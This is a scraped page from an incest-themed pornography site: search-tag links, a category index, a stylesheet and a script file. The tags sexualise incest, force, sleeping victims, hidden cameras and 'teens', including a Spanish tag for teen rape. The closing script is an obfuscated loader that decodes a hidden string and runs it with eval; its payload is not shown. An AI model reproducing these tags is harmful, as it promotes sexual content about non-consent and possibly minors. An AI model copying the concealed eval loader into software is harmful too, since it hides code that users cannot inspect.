amateur">mom son amateur</a>  <a href="/en/search/YXJhYiBkZXNpIHNleCB2aWRlbw/" target="_self" title="arab desi sex video">arab desi sex video</a>  <a href="/en/search/dHJhbm55/" target="_self" title="tranny">tranny</a>  <a href="/en/search/b2xkIHlvdW5nIGJsb3dqb2IgY3VtIGluIG1vdXRo/" target="_self" title="old young blowjob cum in mouth">old young blowjob cum in mouth</a>  <a href="/en/search/YXNzIGxpY2tpbmcgbW9t/" target="_self" title="ass licking mom">ass licking mom</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVyIE1vdGhlciBQb3JuLCBTdGVwIERhdWdodGVyIFNleCBXaXRoIEZhdGhlciBUdWJlLCBDYXJ0b29uIEluY2VzdCBQb3JuIEdhbGxlcmllcw/" target="_self" title="Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries">Father Daughter Mother Porn, Step Daughter Sex With Father Tube, Cartoon Incest Porn Galleries</a>  <a href="/en/search/RGlydHkgdGFsaw/" target="_self" title="Dirty talk">Dirty talk</a>  <a href="/en/search/VWhyIEFzaWF0aXNjaGUgTXV0dGVyIFNvaG4gQW5hbCB1bmQgM0QgSW56ZXN0IFNleA/" target="_self" title="Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex">Uhr Asiatische Mutter Sohn Anal und 3D Inzest Sex</a>  <a href="/en/search/SG9ybnkgRmF0IENodWJieSBUZWVu/" target="_self" title="Horny Fat Chubby Teen">Horny Fat Chubby Teen</a>  <a href="/en/search/UGFwYSBUb2NodGVyIEZhbWlsaWUgc2V4/" target="_self" title="Papa Tochter Familie sex">Papa Tochter Familie sex</a>  <a href="/en/search/TW9tIGNhdWdodCBzb24gbWFzdHVyYmF0aW5n/" target="_self" title="Mom caught son masturbating">Mom caught son masturbating</a>  <a href="/en/search/cmFjaGVsIHN0ZWVsZSBtb3RoZXIgYW5kIHNvbg/" target="_self" title="rachel steele mother and son">rachel steele mother and son</a>  <a href="/en/search/Z2VybWFuIGFtYXRldXIgYW5hbA/" target="_self" title="german amateur anal">german amateur anal</a>  <a href="/en/search/YXVudCBuZXBoZXcgYW5hbCBtYXNzYWdl/" target="_self" title="aunt nephew anal massage">aunt nephew anal massage</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/am92ZW4gdGVlbiB2aW9sYWNpb25lcw/" target="_self" title="joven teen violaciones">joven teen violaciones</a>  <a href="/en/search/bW9tIHNvbiBmYXRoZXIgZGF1Z2h0ZXIgZ3JvdXAgc2V4/" target="_self" title="mom son father daughter group sex">mom son father daughter group sex</a>  <a href="/en/search/aGVudGFpIEV2aWwgRHZlaWwgb2YgRmF0aGVyIDI/" target="_self" title="hentai Evil Dveil of Father 2">hentai Evil Dveil of Father 2</a>  <a href="/en/search/aGFpcnkgbW9tIHNvbiBjcmVhbXBpZSBiYWJ5bWFrZXI/" target="_self" title="hairy mom son creampie babymaker">hairy mom son creampie babymaker</a>  <a href="/en/search/T2xkIG1hbiBCb3NzIGZ1Y2tzIGhpcyB0aWdodCBlbXBsb3llZQ/" target="_self" title="Old man Boss fucks his tight employee">Old man Boss fucks his tight employee</a>   
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">3710</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">2534</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">974</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="categories-title">Aunt</span> <span class="categories-count">272</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span> <span class="categories-count">5192</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="categories-title">Brother</span> <span class="categories-count">1195</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="categories-title">Brother Sister</span> <span class="categories-count">1068</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="categories-title">Couple</span> <span class="categories-count">663</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span> <span class="categories-count">438</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="categories-title">Dad</span> <span class="categories-count">1527</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="categories-title">Daddy</span> <span class="categories-count">4509</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="categories-title">Daughter</span> <span class="categories-count">2336</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="categories-title">Drunk</span> <span class="categories-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="categories-title">Family</span> <span class="categories-count">14231</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="categories-title">Father</span> <span class="categories-count">861</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="categories-title">Father Daughter</span> <span class="categories-count">261</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="categories-title">Father Son</span> <span class="categories-count">99</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span> <span class="categories-count">770</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="categories-title">Forced</span> <span class="categories-count">1250</span></a>
<a href="/en/category/213975141/Gay/popular/1/" target="_self"><span class="categories-title">Gay</span> <span class="categories-count">668</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="categories-title">Grandpa</span> <span class="categories-count">789</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span> <span class="categories-count">874</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="categories-title">Group Sex</span> <span class="categories-count">642</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span> <span class="categories-count">583</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">983</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span> <span class="categories-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="categories-title">Hidden Cams</span> <span class="categories-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">1542</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="categories-title">Incest</span> <span class="categories-count">6569</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span> <span class="categories-count">3716</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="categories-title">Mom</span> <span class="categories-count">1925</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="categories-title">Mom Boy</span> <span class="categories-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="categories-title">Mom Son</span> <span class="categories-count">586</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="categories-title">Mother</span> <span class="categories-count">2208</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="categories-title">Mother Daughter</span> <span class="categories-count">584</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="categories-title">Old Man</span> <span class="categories-count">1024</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="categories-title">Old Young</span> <span class="categories-count">1180</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span> <span class="categories-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="categories-title">Russian Family</span> <span class="categories-count">1176</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="categories-title">Sister</span> <span class="categories-count">1592</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="categories-title">Sleeping</span> <span class="categories-count">209</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="categories-title">Spanking</span> <span class="categories-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span> <span class="categories-count">195</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="categories-title">Teen Anal</span> <span class="categories-count">1129</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="categories-title">Teens</span> <span class="categories-count">589</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1768</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="categories-title">Uncle</span> <span class="categories-count">657</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span> <span class="categories-count">244</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span> <span class="categories-count">390</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © toprealincestporn.com 2021, All Rights Reserved </span> <a href="https://livesexcams9.com/">live sex cams</a>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6912bec81e0e40e6804a91d0e377e756","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://toprealincestporn.com/assets/css/app.css?1
body_size: 3176
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #1E1A1D
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #A779BD;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #A779BD;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #A779BD
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #000;
    background-color: #DBC6E6
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(66, 16, 107, .8);
    color: #fff;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}


.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #DBC6E6;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #DBC6E6;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #A779BD;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FD0307;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #DBC6E6;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #A779BD;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 2px);
        width: calc(33.3333% - 2px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 2px);
        width: calc(50% - 2px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://toprealincestporn.com/js/xNNLAvEqIJzRxnmQ.js
body_size: 23070
content:
function ojpg(zmdg){var tsnmbdl='Z';var hiwrpmcql='A';var kgqk=[];var fethzp=new RegExp('['+hiwrpmcql+'-'+tsnmbdl+']');var buvohs=zmdg.split(fethzp);for(var i=0;i<buvohs.length;i++){kgqk.push(String.fromCharCode(parseInt(buvohs[i],35)/(68)));}eval(kgqk.splice(1,kgqk.length).join(''));}ojpg('[base64]'); 
     